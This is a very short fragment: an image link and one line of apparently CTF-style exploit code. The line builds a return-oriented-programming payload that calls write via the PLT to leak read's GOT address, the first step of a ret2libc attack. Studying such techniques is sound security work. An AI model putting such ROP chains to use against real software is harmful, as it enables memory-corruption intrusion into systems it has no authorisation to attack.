 payload += p32(write_plt) + p32(pppr) + p32(1) + p32(read_got) + p32(4)